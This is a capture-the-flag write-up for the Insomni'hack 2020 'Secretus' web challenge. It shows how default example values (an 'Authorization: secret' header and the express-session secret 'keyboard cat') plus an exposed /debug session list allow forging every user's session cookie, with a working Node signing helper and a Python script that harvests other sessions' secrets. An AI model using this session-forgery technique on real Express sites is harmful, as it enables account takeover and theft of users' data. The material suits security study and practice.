Insomni'hack teaser 2020 - Secretus (Web)
TL;DR
Reusing example configurations is bad.
Secretus was a pure Web challenge which presented us with a minimal form.

The form did actually have no purpose as there were no handlers executed upon clicking the button or
doing anything else, such as making a handstand while looking at the form. So after searching for
a quite embarassing time for the secret feature of the button or how to fix the broken form, we figured out that there were to
more endpoints from interest: /secret and /debug.
Visiting /secret presents us with the following error message: {"error":"INVALID_API_KEY"}.
First, we only googled for the error message itself or parts of it
and did therefore not find the correct example page with the used code.
So some time went by with the first page, again... before looking for the complete json message
with the exposed framkework (X-Powered-By: Express header) in google, to find the
following page: express-authentication.
The example code on this page returns the same value as our page, and the following part is from interest
for authentication:
req.challenge = req.get('Authorization');
req.authenticated = req.authentication === 'secret';
So, if we set the header Authorization: secret we should be able to visit the /secret endpoint:

Voila, we found the needed header to visit the page. The /secret endpoint presents us with kinda the same
form as the index page, but now we are able to insert at least 3 secrets which will be shown on the page.
Interesting in this step to notice is the cookie, which is set to map the secrets to a session: connect.sid.
This means, that there could be a session which has a secret we need to steal.

But how do we find other valid sessions? There was another endpoint: /debug which we kinda ignored until now, because
it only redirected us to the home page. But if we use the Authorization header on this endpoint, we get the following:

If we compare the returned list values against our session connect.sid=s:LRTM70yfO-cQ4ikmDBZoLa_WwSnX82te.CsRwKt7H4uL4nGe4fH/0ATRfclH9E5GhhZxVB1ufa5k;, we can see that
the first part (after s: and before the first dot) is also present in the list from the /debug endpoint: LRTM70yfO-cQ4ikmDBZoLa_WwSnX82te.json.
So we got the first part of the cookie and the second part is probably some kind of signature to verify the validity of the cookie.
This time, we google for the cookie name (connect.sid) to find: express-session which again
pretty much looks exactly like what we got as response from secretus. Looking through the code, searching with the github search
for the "sign" function reveals the following code to set the cookie:
function setcookie(res, name, val, secret, options) {
var signed = 's:' + signature.sign(val, secret);
var data = cookie.serialize(name, signed, options);
debug('set-cookie %s', data);
var prev = res.getHeader('Set-Cookie') || []
var header = Array.isArray(prev) ? prev.concat(data) : [prev, data];
res.setHeader('Set-Cookie', header)
}
Interesting for us is the second part, in which the signature is created. This once again looks exactly like what we got (the "s:"
in front with the value and the signature). But where do we find the variable value secret for the signature? And here the "theme" of
the challenge came through, using default values. The README gile in the repository has the following example giving us the secret keboard cat:
var app = express()
app.set('trust proxy', 1) // trust first proxy
app.use(session({
secret: 'keyboard cat',
resave: false,
saveUninitialized: true,
cookie: { secure: true }
}))
With the help of the original code, we build our own function reusing the frameworks for simplicity:
var express = require('express');
var app = express();
var signature = require('cookie-signature')
app.get('/', function(req, res){
console.log(req.query.yay);
var x = 's:' + signature.sign(req.query.yay, "keyboard cat");
res.send(x);
});
app.listen(3000);
This will start us an express service which expects the parameter yay on a request and uses it as value for the signature.
Afterwards the complete cookie value is returned, signed and ready to use. We test it with our original session which should
return s:LRTM70yfO-cQ4ikmDBZoLa_WwSnX82te.CsRwKt7H4uL4nGe4fH/0ATRfclH9E5GhhZxVB1ufa5k if LRTM70yfO-cQ4ikmDBZoLa_WwSnX82te is given:
~ curl "127.0.0.1:3000/?yay=LRTM70yfO-cQ4ikmDBZoLa_WwSnX82te"
s:LRTM70yfO-cQ4ikmDBZoLa_WwSnX82te.CsRwKt7H4uL4nGe4fH/0ATRfclH9E5GhhZxVB1ufa5k
Now we can forge all existing sessions with the following steps:
- Visit /debug and extract the list of all sessions.
- Create valid session cookies for each extracted session.
- Visit the /secret endpoint with each session cookie.
- Look for interesting stored secrets, such as the flag.
We did these steps in Python as shown in the following:
#!/usr/bin/env python3
import requests
from lxml import html
headers = {'Authorization': 'secret'}
url = "http://secretus.insomnihack.ch"
# Request the debug endpoint to retrieve all sessions
r = requests.get(f"{url}/debug", headers=headers)
# Parse sessions out of html and strip the .json in the end
# using list comprehension. List comprehension is awesome!
tree = html.fromstring(r.text)
all_sessions = [os.path.splitext(s)[0] for s in tree.xpath('//li/text()')]
# Iterate over each session value
for session in all_sessions:
# Retrieve the full session cookie, querying our own express session service
cookie_request = requests.get(f"http://127.0.0.1:3000/?yay={session}")
# Set the retrieved cookie
cookies = {"connect.sid": cookie_request.text}
# Request the secret endpoint with our currently forges session
get_secrets = requests.get(f"{url}/secret", headers=headers, cookies=cookies, proxies={"http": "http://127.0.0.1:8080"})
# Extract and print all secrets from current session
tree = html.fromstring(get_secrets.text)
secrets = tree.xpath('//li/text()')
if secrets:
print(secrets)
The script in its full action: